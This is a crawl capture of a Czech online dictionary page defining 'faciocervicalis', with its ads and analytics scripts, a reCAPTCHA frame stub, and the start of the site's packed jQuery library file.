

--- FILE ---
content_type: text/html
request_url: http://www.slovnik-cizich-slov.cz/faciocervicalis.html/pridat-komentar
body_size: 4294
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="cs" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
    <meta name="description" content="význam slova faciocervicalis: e (l. facies tvář, l. cervix šíje) faciocervikální, týkající se tváře a šíje" />
    <meta name="keywords" content="faciocervicalis slovník cizích slov, slovník, anglický, cizích, slov, převzatá slova, význam cizích slov, cizí slova, anglický slovník, online slovník, online slovník cizích slov, slovník on-line, synonyma, výslovnost anglických slov, anglická výslovnost, slovník slov, význam slova, slovnik-cizich-slov, slovník s výslovností" />
    <meta name="author" content="Best One Service s.r.o." />
    <title>faciocervicalis - slovník cizích slov online</title>
    <link rel="Shortcut Icon" type="image/ico" href="/favicon.ico" />
    <link rel="stylesheet" type="text/css" media="screen" href="/css/generic3.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="/css/forms3.css" />
    <link rel="search" type="application/opensearchdescription+xml" title="vyhledávací modul pro www.slovnik-cizich-slov.cz" href="http://www.slovnik-cizich-slov.cz/search.xml" />
    <script src="/js/jquery.js" type="text/javascript"></script>
    <script src="/js/jquery.autocomplete.js" type="text/javascript"></script>
    <script src="/js/jquery.flash.js" type="text/javascript"></script>
    <script src="/js/application.js" type="text/javascript"></script>
    
    
	<script type="text/javascript">
	    if (!webstopar_ts){
		var webstopar_tk="slovnik";
		var webstopar_ts=document.location.protocol+"//track.webstopar.cz/";
		(function(){
		    var l=document.createElement("script");l.type="text/javascript";l.async=true;
		    l.src=webstopar_ts+"T.js";
		    var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(l,s);
		})();
	    }
	</script>
    
    
        <script src="/js/init.autocomplete.js" type="text/javascript"></script>
            <script src="/js/focus.js" type="text/javascript"></script>
        <meta name="verify-v1" content="vfqwLRjeGYzawQNLc9Y8AnT/r3eYMXuiHTGhl362ZnQ=" />
</head>
<body>

<div id="wsbann" style="text-align:left"></div>
<script type="text/javascript">


function httpGet(theUrl)
    {
    var xmlHttp = null;
    xmlHttp = new XMLHttpRequest();
    xmlHttp.onreadystatechange=function()  {
	if (xmlHttp.readyState==4 && xmlHttp.status==200) {
	    document.getElementById("wsbann").innerHTML=xmlHttp.responseText;
        }
    }
    xmlHttp.open( "GET", theUrl, true );
    xmlHttp.send( null );
}
httpGet("http://www.webstopar.cz/get_firma.php?q=faciocervicalis_");
    
</script>
		    <div id="header">
        <div id="header-content">
            
                        
            <p id="top-nav">
                                                <a href="/">Domů</a>&nbsp;&nbsp;|&nbsp;&nbsp;
                                    <a href="/prihlaseni">Přihlášení</a>
                                &nbsp;&nbsp;|&nbsp;&nbsp;<a href="/registrace">Registrace</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/nenalezena-slova">Nenalezená slova</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/nastaveni" id="settings">Nastavení slovníku</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/pro-webmastery">Slovník pro webmastery</a>
                
                
                            </p>
            
                            <h2><a href="/">slovník cizích slov</a></h2>
                        
            <div id="search">
                <form action="/">
                    <input type="text" name="q" value="faciocervicalis" id="q" />
                    <input type="submit" value="Hledat" id="search-button" />
                    <fieldset>
                        <input type="radio" name="typ" value="0" id="typ_0" checked="checked" /><label for="typ_0">Slovník cizích slov</label>&nbsp;&nbsp;
                        <input type="radio" name="typ" value="1" id="typ_1"  /><label for="typ_1">Anglicko - Český</label>&nbsp;&nbsp;
                        <input type="radio" name="typ" value="2" id="typ_2"  /><label for="typ_2">Česko - Anglický</label>&nbsp;&nbsp;
                    </fieldset>
                </form>
            </div>
                        <div id="speak">
            	<strong>Anglický slovník</strong><br />
                <img src="/images/speak.gif" alt="speak" />
                <p>nyní s výslovností !</p>
            </div>
        </div>
    </div>
    <div  id="case">
    	
                <div id="sidebar-right">
            <script type="text/javascript"><!--
google_ad_client = "pub-2176147912483966";
google_ad_width = 160;
google_ad_height = 600;
google_ad_format = "160x600_as";
google_ad_type = "text_image";
google_ad_channel = "";



//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<br/>

        </div>
                <div id="content">
                        
<h1 class="word">Význam slova&nbsp;<span>faciocervicalis</span></h1>
<div class="fix"></div>
<br />
<p>e (l. facies tvář, l. cervix šíje) faciocervikální, týkající se tváře a šíje</p>

<p class="float-left bullet"><a href="/faciobrachialis.html">faciobrachialis</a></p>
<p class="float-right bullet"><a href="/faciolingualis.html">faciolingualis</a></p>
<div class="fix"></div>

<p class="bullet">
    <a id="add-comment" href="/faciocervicalis.html/pridat-komentar">Přidat komentář</a>
</p>
<div id="new-comment" style="display:block;">
    <h3>Přidat komentář</h3>
    <form  action="/faciocervicalis.html/pridat-komentar" method="post" name="slovo_komentar" id="slovo_komentar" class="form">
        
        <fieldset>
            <div class="element  required  "  ><label for="jmeno">Vaše jméno</label><input name="jmeno" id="jmeno" type="text" /></div>
            <div class="element  required  "  ><label for="text">Komentář</label><textarea style="width:300px;" name="text" id="text"></textarea></div>
            <div class="element">
                <label></label>
                <img src="/slovo/captcha" alt="captcha" />
            </div>
            <div class="element  required  "  ><label for="captcha">Opište text na obrázku</label><input name="captcha" id="captcha" type="text" /></div>
            <div class="element   "  ><label for="submit">&nbsp;</label><input class="submit float-left" name="submit" id="submit" value="Vložit" type="submit" /></div>
        </fieldset>
    </form>
</div>

﻿
<div class="navrcholu"><script src="http://c1.navrcholu.cz/code?site=129095;t=lb14" type="text/javascript"></script><noscript><div><a href="http://navrcholu.cz/"><img src="http://c1.navrcholu.cz/hit?site=129095;t=lb14;ref=;jss=0" width="14" height="14" alt="NAVRCHOLU.cz" style="border:none" /></a></div></noscript></div>



        </div>
                <div id="sidebar">
                    <h2>Slovník cizích slov po stránkách</h2>
            <div class="sidebar">
                <table id="abeceda">
                    <tr>    
                        <td><a href="/pismeno/a">A</a></td>
                        <td><a href="/pismeno/b">B</a></td>
                        <td><a href="/pismeno/c">C</a></td>
                        <td><a href="/pismeno/d">D</a></td>
                        <td><a href="/pismeno/e">E</a></td>
                        <td><a href="/pismeno/f">F</a></td>
                    </tr>
                    <tr>    
                        <td><a href="/pismeno/g">G</a></td>
                        <td><a href="/pismeno/h">H</a></td>
                        <td><a href="/pismeno/i">I</a></td>
                        <td><a href="/pismeno/j">J</a></td>
                        <td><a href="/pismeno/k">K</a></td>
                        <td><a href="/pismeno/l">L</a></td>
                    </tr>
                    <tr>    
                        <td><a href="/pismeno/m">M</a></td>
                        <td><a href="/pismeno/n">N</a></td>
                        <td><a href="/pismeno/o">O</a></td>
                        <td><a href="/pismeno/p">P</a></td>
                        <td><a href="/pismeno/q">Q</a></td>
                        <td><a href="/pismeno/r">R</a></td>
                    </tr>
                    <tr>    
                        <td><a href="/pismeno/s">S</a></td>
                        <td><a href="/pismeno/t">T</a></td>
                        <td><a href="/pismeno/u">U</a></td>
                        <td><a href="/pismeno/v">V</a></td>
                        <td><a href="/pismeno/w">W</a></td>
                        <td><a href="/pismeno/x">X</a></td>
                    </tr>
                    <tr>    
                        <td><a href="/pismeno/y">Y</a></td>
                        <td><a href="/pismeno/z">Z</a></td>
                        <td>&nbsp;</td>
                        <td>&nbsp;</td>
                        <td>&nbsp;</td>
                        <td>&nbsp;</td>
                    </tr>
                </table>
            </div>
                        <h2>Nejhledanější slova</h2>
            <div id="tags-cloud" class="sidebar">
                                <span class="size14"><a href="/kontinuita.html">kontinuita</a></span>
                                <span class="size20"><a href="/narkolepsie.html">narkolepsie</a></span>
                                <span class="size26"><a href="/filcka.html">filcka</a></span>
                                <span class="size19"><a href="/cholerik.html">cholerik</a></span>
                                <span class="size13"><a href="/metafora.html">metafora</a></span>
                                <span class="size23"><a href="/abakus.html">abakus</a></span>
                                <span class="size17"><a href="/aspekt.html">aspekt</a></span>
                                <span class="size22"><a href="/empatie.html">empatie</a></span>
                                <span class="size25"><a href="/sangvinik.html">sangvinik</a></span>
                                <span class="size21"><a href="/determinace.html">determinace</a></span>
                                <span class="size15"><a href="/utopie.html">utopie</a></span>
                                <span class="size18"><a href="/oligodynamie.html">oligodynamie</a></span>
                                <span class="size16"><a href="/intervence.html">intervence</a></span>
                                <span class="size24"><a href="/ostrakismus.html">ostrakismus</a></span>
                                <span class="size12"><a href="/agonie.html">agonie</a></span>
                                <span class="size11"><a href="/dilema.html">dilema</a></span>
                            </div>
                        <h2>Rychlé sdělení autorům slovníku</h2>
            <div class="sidebar">
                <form action="/" id="sdeleni" method="post">
                    <label>Email</label>
                    <input type="text" name="email" class="email" />
                    <label>Text</label>
                    <textarea name="text" rows="3" cols="24"></textarea>
                    <label class="inline">Kolik je tří krát dva ?</label>
                    <input type="text" name="soucet" id="soucet" />
                                        <p class="center">
                        <input type="submit" class="submit-long" name="sdeleni" value="Odeslat" />
                    </p>
                </form>
            </div>
                        
            

        </div>
        
        <div class="fix"></div>
    </div>
    <div id="footer">
        <div id="footer-banner">
            ﻿<div class="float-left">
<script type="text/javascript"><!--
google_ad_client = "pub-2176147912483966";
/* 120x60, vytvořeno dne 27.4.08 */
google_ad_slot = "2078119094";
google_ad_width = 120;
google_ad_height = 60;
google_cpa_choice = ""; // on file
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!-- BBSTART Slovnikcizichslov.cz/Slovnikcizichslov/rolovací/LeaderBoard 745x100 -->
<script type='text/javascript'>/* <![CDATA[ */
var bbat=0,bbbr=1,bbtt='_top',bbpath='26875/1/2/15',bbxl=1,bbac=1;
//]]></script>
<script type='text/javascript' charset='windows-1250' src='http://ad2.billboard.cz/code/bb4.js?2'></script>
<noscript><div style='display:inline;width:745px;text-align:center;font-weight:900;font-family:Verdana,sans-serif;font-size:xx-small;vertical-align:bottom'><a href='http://ad2.billboard.cz/please/redirect/26875/1/2/15/'><img src='http://ad2.billboard.cz/please/showit/26875/1/2/15/?typkodu=img' width='745' height='100' style='border:1px solid' alt='' /></a></div></noscript>
<!-- BBKONEC -->

<!-- BBSTART bbText for Slovnikcizichslov.cz-->
<!-- Standardne parsuje bbText celou stranku. bbText muzete omezit na cast stranky: <span class=bbtext>..TEXT4BBTEXT..</span>. Pripadne zabranit parsovani casti stranky: <span class=not4bbtext>..TEXTNOT4BBTEXT..</span>. -->
<!-- Kod by mel byt umisten ve spodni polovine stranky tak, aby nebrzdil nacitani stranky. Zaroven vsak ne moc nizko, aby dlouhe stranky nebrzdily nacitani kodu! -->
<script type='text/javascript'>/* <![CDATA[ */
var bbpath='26875/1/2/31',bbxl=1,bbifr=0,bbac=1;
//]]></script>
<script type='text/javascript' src='http://ad2.billboard.cz/code/bb4.js?2'></script>
<!-- BBKONEC bbText -->
        </div>
        <p class="center">Provozovatel slovníku: <a href="http://www.best-one-service.cz" title="Best One Service s.r.o. - web prezentace, eshopy, redakční systém">Best One Service s.r.o.</a> web prezentace, eshop, redakční systém © slovník cizích slov 2005-2026</p>
                                 
                    	</p>
        
            </div>
    

    
    
    <script type="text/javascript">
<!--
document.write ('<img src="http://toplist.cz/dot.asp?id=151678&amp;http='+escape(document.referrer)+'&amp;wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'&amp;t='+escape(document.title)+'" width="1" height="1" border=0 alt="TOPlist">'); 
//--></script><noscript><img src="http://toplist.cz/dot.asp?id=151678" border="0"
alt="TOPlist" width="1" height="1" /></noscript>    

            <script src="http://www.slovnik-cizich-slov.cz/js/urchin.js" type="text/javascript">
        </script>
        <script src="http://config.bestone.cz/portals2.js" type="text/javascript">
        </script>
        <script type="text/javascript">
        _uacct = "UA-844256-1";
        urchinTracker();
        </script>
    

<script type="text/javascript">var bbSite='http___www.slovnikcizichslov.cz'; var bbMainDomain='intext.billboard.cz';</script>
<script type="text/javascript" src="http://code.intext.billboard.cz/code/http___www.slovnikcizichslov.cz/code.js"></script> 


    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q_2E9ko6OMSLKP5MeE3_sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768532970424');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.slovnik-cizich-slov.cz/js/jquery.js
body_size: 11599
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7(1C 1w.6=="T"){1w.T=1w.T;B 6=u(a,c){7(1w==q)v 1p 6(a,c);a=a||17;7(6.1t(a))v 1p 6(17)[6.E.27?"27":"2O"](a);7(1C a=="23"){B m=/^[^<]*(<(.|\\s)+>)[^>]*$/.2Q(a);7(m)a=6.3k([m[1]]);J v 1p 6(c).2o(a)}v q.6r(a.1l==2y&&a||(a.3Y||a.I&&a!=1w&&!a.24&&a[0]!=T&&a[0].24)&&6.3M(a)||[a])};7(1C $!="T")6.2S$=$;B $=6;6.E=6.8p={3Y:"1.1.2",8q:u(){v q.I},I:0,2b:u(1T){v 1T==T?6.3M(q):q[1T]},2r:u(a){B L=6(a);L.6p=q;v L},6r:u(a){q.I=0;[].1g.14(q,a);v q},K:u(E,1E){v 6.K(q,E,1E)},2h:u(1c){B 4c=-1;q.K(u(i){7(q==1c)4c=i});v 4c},1I:u(1Y,O,C){B 1c=1Y;7(1Y.1l==3t)7(O==T)v q.I&&6[C||"1I"](q[0],1Y)||T;J{1c={};1c[1Y]=O}v q.K(u(2h){P(B H 1x 1c)6.1I(C?q.1q:q,H,6.H(q,1c[H],C,2h,H))})},1m:u(1Y,O){v q.1I(1Y,O,"30")},2L:u(e){7(1C e=="23")v q.3u().3r(17.8t(e));B t="";6.K(e||q,u(){6.K(q.2I,u(){7(q.24!=8)t+=q.24!=1?q.60:6.E.2L([q])})});v t},2K:u(){B a=6.3k(1A);v q.K(u(){B b=a[0].3l(U);q.11.2X(b,q);22(b.1b)b=b.1b;b.4C(q)})},3r:u(){v q.3j(1A,U,1,u(a){q.4C(a)})},5i:u(){v q.3j(1A,U,-1,u(a){q.2X(a,q.1b)})},5j:u(){v q.3j(1A,12,1,u(a){q.11.2X(a,q)})},5t:u(){v q.3j(1A,12,-1,u(a){q.11.2X(a,q.2e)})},4g:u(){v q.6p||6([])},2o:u(t){v q.2r(6.31(q,u(a){v 6.2o(t,a)}),t)},4Y:u(4N){v q.2r(6.31(q,u(a){B a=a.3l(4N!=T?4N:U);a.$1H=16;v a}))},1D:u(t){v q.2r(6.1t(t)&&6.2q(q,u(2z,2h){v t.14(2z,[2h])})||6.3z(t,q))},2g:u(t){v q.2r(t.1l==3t&&6.3z(t,q,U)||6.2q(q,u(a){v(t.1l==2y||t.3Y)?6.3y(a,t)<0:a!=t}))},1M:u(t){v q.2r(6.2k(q.2b(),t.1l==3t?6(t).2b():t.I!=T&&(!t.1f||t.1f=="8v")?t:[t]))},4l:u(1s){v 1s?6.1D(1s,q).r.I>0:12},1a:u(1a){v 1a==T?(q.I?q[0].O:16):q.1I("O",1a)},4U:u(1a){v 1a==T?(q.I?q[0].2t:16):q.3u().3r(1a)},3j:u(1E,1P,3Z,E){B 4Y=q.I>1;B a=6.3k(1E);7(3Z<0)a.8w();v q.K(u(){B 1c=q;7(1P&&6.1f(q,"1P")&&6.1f(a[0],"3m"))1c=q.5J("20")[0]||q.4C(17.6n("20"));6.K(a,u(){E.14(1c,[4Y?q.3l(U):q])})})}};6.1z=6.E.1z=u(){B 1O=1A[0],a=1;7(1A.I==1){1O=q;a=0}B H;22(H=1A[a++])P(B i 1x H)1O[i]=H[i];v 1O};6.1z({8x:u(){7(6.2S$)$=6.2S$;v 6},1t:u(E){v!!E&&1C E!="23"&&!E.1f&&1C E[0]=="T"&&/u/i.1n(E+"")},4B:u(D){v D.66&&D.5I&&!D.5I.64},1f:u(D,Y){v D.1f&&D.1f.3K()==Y.3K()},K:u(1c,E,1E){7(1c.I==T)P(B i 1x 1c)E.14(1c[i],1E||[i,1c[i]]);J P(B i=0,6q=1c.I;i<6q;i++)7(E.14(1c[i],1E||[i,1c[i]])===12)3O;v 1c},H:u(D,O,C,2h,H){7(6.1t(O))O=O.3n(D,[2h]);B 6s=/z-?2h|7P-?8A|1d|58|8B-?28/i;v O&&O.1l==3Q&&C=="30"&&!6s.1n(H)?O+"4S":O},19:{1M:u(D,c){6.K(c.3o(/\\s+/),u(i,Q){7(!6.19.2V(D.19,Q))D.19+=(D.19?" ":"")+Q})},2f:u(D,c){D.19=c?6.2q(D.19.3o(/\\s+/),u(Q){v!6.19.2V(c,Q)}).6t(" "):""},2V:u(t,c){t=t.19||t;c=c.1R(/([\\.\\\\\\+\\*\\?\\[\\^\\]\\$\\(\\)\\{\\}\\=\\!\\<\\>\\|\\:])/g,"\\\\$1");v t&&1p 4v("(^|\\\\s)"+c+"(\\\\s|$)").1n(t)}},4d:u(e,o,f){P(B i 1x o){e.1q["1N"+i]=e.1q[i];e.1q[i]=o[i]}f.14(e,[]);P(B i 1x o)e.1q[i]=e.1q["1N"+i]},1m:u(e,p){7(p=="28"||p=="3V"){B 1N={},46,3P,d=["7d","8C","8D","8E"];6.K(d,u(){1N["8F"+q]=0;1N["8G"+q+"8H"]=0});6.4d(e,1N,u(){7(6.1m(e,"1h")!="1Z"){46=e.8I;3P=e.8J}J{e=6(e.3l(U)).2o(":4j").5l("2Z").4g().1m({4n:"1G",45:"8K",1h:"2D",7I:"0",8M:"0"}).5z(e.11)[0];B 3d=6.1m(e.11,"45");7(3d==""||3d=="4b")e.11.1q.45="6x";46=e.6y;3P=e.6z;7(3d==""||3d=="4b")e.11.1q.45="4b";e.11.33(e)}});v p=="28"?46:3P}v 6.30(e,p)},30:u(D,H,53){B L;7(H=="1d"&&6.W.1j)v 6.1I(D.1q,"1d");7(H=="4h"||H=="2v")H=6.W.1j?"3T":"2v";7(!53&&D.1q[H])L=D.1q[H];J 7(17.44&&17.44.4W){7(H=="2v"||H=="3T")H="4h";H=H.1R(/([A-Z])/g,"-$1").4m();B Q=17.44.4W(D,16);7(Q)L=Q.55(H);J 7(H=="1h")L="1Z";J 6.4d(D,{1h:"2D"},u(){B c=17.44.4W(q,"");L=c&&c.55(H)||""})}J 7(D.51){B 56=H.1R(/\\-(\\w)/g,u(m,c){v c.3K()});L=D.51[H]||D.51[56]}v L},3k:u(a){B r=[];6.K(a,u(i,1r){7(!1r)v;7(1r.1l==3Q)1r=1r.6C();7(1C 1r=="23"){B s=6.35(1r),1V=17.6n("1V"),2i=[];B 2K=!s.18("<1u")&&[1,"<42>","</42>"]||(!s.18("<6D")||!s.18("<20")||!s.18("<6E"))&&[1,"<1P>","</1P>"]||!s.18("<3m")&&[2,"<1P><20>","</20></1P>"]||(!s.18("<6F")||!s.18("<6G"))&&[3,"<1P><20><3m>","</3m></20></1P>"]||[0,"",""];1V.2t=2K[1]+s+2K[2];22(2K[0]--)1V=1V.1b;7(6.W.1j){7(!s.18("<1P")&&s.18("<20")<0)2i=1V.1b&&1V.1b.2I;J 7(2K[1]=="<1P>"&&s.18("<20")<0)2i=1V.2I;P(B n=2i.I-1;n>=0;--n)7(6.1f(2i[n],"20")&&!2i[n].2I.I)2i[n].11.33(2i[n])}1r=[];P(B i=0,l=1V.2I.I;i<l;i++)1r.1g(1V.2I[i])}7(1r.I===0&&!6.1f(1r,"3w"))v;7(1r[0]==T||6.1f(1r,"3w"))r.1g(1r);J r=6.2k(r,1r)});v r},1I:u(D,Y,O){B 2j=6.4B(D)?{}:{"P":"6J","6L":"19","4h":6.W.1j?"3T":"2v",2v:6.W.1j?"3T":"2v",2t:"2t",19:"19",O:"O",2W:"2W",2Z:"2Z",89:"6N",2Y:"2Y"};7(Y=="1d"&&6.W.1j&&O!=T){D.58=1;v D.1D=D.1D.1R(/4i\\([^\\)]*\\)/6O,"")+(O==1?"":"4i(1d="+O*6g+")")}J 7(Y=="1d"&&6.W.1j)v D.1D?4T(D.1D.6P(/4i\\(1d=(.*)\\)/)[1])/6g:1;7(Y=="1d"&&6.W.3h&&O==1)O=0.6R;7(2j[Y]){7(O!=T)D[2j[Y]]=O;v D[2j[Y]]}J 7(O==T&&6.W.1j&&6.1f(D,"3w")&&(Y=="81"||Y=="80"))v D.6T(Y).60;J 7(D.66){7(O!=T)D.6V(Y,O);7(6.W.1j&&/5E|3e/.1n(Y)&&!6.4B(D))v D.36(Y,2);v D.36(Y)}J{Y=Y.1R(/-([a-z])/6W,u(z,b){v b.3K()});7(O!=T)D[Y]=O;v D[Y]}},35:u(t){v t.1R(/^\\s+|\\s+$/g,"")},3M:u(a){B r=[];7(a.1l!=2y)P(B i=0,2R=a.I;i<2R;i++)r.1g(a[i]);J r=a.3N(0);v r},3y:u(b,a){P(B i=0,2R=a.I;i<2R;i++)7(a[i]==b)v i;v-1},2k:u(2u,3H){B r=[].3N.3n(2u,0);P(B i=0,5b=3H.I;i<5b;i++)7(6.3y(3H[i],r)==-1)2u.1g(3H[i]);v 2u},2q:u(1U,E,4k){7(1C E=="23")E=1p 4w("a","i","v "+E);B 1i=[];P(B i=0,2z=1U.I;i<2z;i++)7(!4k&&E(1U[i],i)||4k&&!E(1U[i],i))1i.1g(1U[i]);v 1i},31:u(1U,E){7(1C E=="23")E=1p 4w("a","v "+E);B 1i=[],r=[];P(B i=0,2z=1U.I;i<2z;i++){B 1a=E(1U[i],i);7(1a!==16&&1a!=T){7(1a.1l!=2y)1a=[1a];1i=1i.6Z(1a)}}B r=1i.I?[1i[0]]:[];5f:P(B i=1,5e=1i.I;i<5e;i++){P(B j=0;j<i;j++)7(1i[i]==r[j])5F 5f;r.1g(1i[i])}v r}});1p u(){B b=7L.71.4m();6.W={2N:/5D/.1n(b),3f:/3f/.1n(b),1j:/1j/.1n(b)&&!/3f/.1n(b),3h:/3h/.1n(b)&&!/(72|5D)/.1n(b)};6.7H=!6.W.1j||17.74=="75"};6.K({5u:"a.11",4z:"6.4z(a)",76:"6.2a(a,2,\'2e\')",7D:"6.2a(a,2,\'5s\')",78:"6.2B(a.11.1b,a)",79:"6.2B(a.1b)"},u(i,n){6.E[i]=u(a){B L=6.31(q,n);7(a&&1C a=="23")L=6.3z(a,L);v q.2r(L)}});6.K({5z:"3r",7b:"5i",2X:"5j",7e:"5t"},u(i,n){6.E[i]=u(){B a=1A;v q.K(u(){P(B j=0,2R=a.I;j<2R;j++)6(a[j])[n](q)})}});6.K({5l:u(1Y){6.1I(q,1Y,"");q.7g(1Y)},7h:u(c){6.19.1M(q,c)},7i:u(c){6.19.2f(q,c)},7k:u(c){6.19[6.19.2V(q,c)?"2f":"1M"](q,c)},2f:u(a){7(!a||6.1D(a,[q]).r.I)q.11.33(q)},3u:u(){22(q.1b)q.33(q.1b)}},u(i,n){6.E[i]=u(){v q.K(n,1A)}});6.K(["5q","5n","5p","5v"],u(i,n){6.E[n]=u(1T,E){v q.1D(":"+n+"("+1T+")",E)}});6.K(["28","3V"],u(i,n){6.E[n]=u(h){v h==T?(q.I?6.1m(q[0],n):16):q.1m(n,h.1l==3t?h:h+"4S")}});6.1z({1s:{"":"m[2]==\'*\'||6.1f(a,m[2])","#":"a.36(\'2J\')==m[2]",":":{5n:"i<m[3]-0",5p:"i>m[3]-0",2a:"m[3]-0==i",5q:"m[3]-0==i",2u:"i==0",2T:"i==r.I-1",5R:"i%2==0",5S:"i%2","2a-3s":"6.2a(a.11.1b,m[3],\'2e\',a)==a","2u-3s":"6.2a(a.11.1b,1,\'2e\')==a","2T-3s":"6.2a(a.11.7n,1,\'5s\')==a","7p-3s":"6.2B(a.11.1b).I==1",5u:"a.1b",3u:"!a.1b",5v:"6.E.2L.14([a]).18(m[3])>=0",3i:\'a.C!="1G"&&6.1m(a,"1h")!="1Z"&&6.1m(a,"4n")!="1G"\',1G:\'a.C=="1G"||6.1m(a,"1h")=="1Z"||6.1m(a,"4n")=="1G"\',7v:"!a.2W",2W:"a.2W",2Z:"a.2Z",2Y:"a.2Y||6.1I(a,\'2Y\')",2L:"a.C==\'2L\'",4j:"a.C==\'4j\'",5x:"a.C==\'5x\'",4G:"a.C==\'4G\'",5y:"a.C==\'5y\'",4R:"a.C==\'4R\'",5A:"a.C==\'5A\'",5B:"a.C==\'5B\'",3x:\'a.C=="3x"||6.1f(a,"3x")\',5C:"/5C|42|7A|3x/i.1n(a.1f)"},".":"6.19.2V(a,m[2])","@":{"=":"z==m[4]","!=":"z!=m[4]","^=":"z&&!z.18(m[4])","$=":"z&&z.2U(z.I - m[4].I,m[4].I)==m[4]","*=":"z&&z.18(m[4])>=0","":"z",4u:u(m){v["",m[1],m[3],m[2],m[5]]},5P:"z=a[m[3]];7(!z||/5E|3e/.1n(m[3]))z=6.1I(a,m[3]);"},"[":"6.2o(m[2],a).I"},5M:[/^\\[ *(@)([a-2m-3C-]*) *([!*$^=]*) *(\'?"?)(.*?)\\4 *\\]/i,/^(\\[)\\s*(.*?(\\[.*?\\])?[^[]*?)\\s*\\]/,/^(:)([a-2m-3C-]*)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/i,/^([:.#]*)([a-2m-3C*-]*)/i],1Q:[/^(\\/?\\.\\.)/,"a.11",/^(>|\\/)/,"6.2B(a.1b)",/^(\\+)/,"6.2a(a,2,\'2e\')",/^(~)/,u(a){B s=6.2B(a.11.1b);v s.3N(6.3y(a,s)+1)}],3z:u(1s,1U,2g){B 1N,Q=[];22(1s&&1s!=1N){1N=1s;B f=6.1D(1s,1U,2g);1s=f.t.1R(/^\\s*,\\s*/,"");Q=2g?1U=f.r:6.2k(Q,f.r)}v Q},2o:u(t,1B){7(1C t!="23")v[t];7(1B&&!1B.24)1B=16;1B=1B||17;7(!t.18("//")){1B=1B.4H;t=t.2U(2,t.I)}J 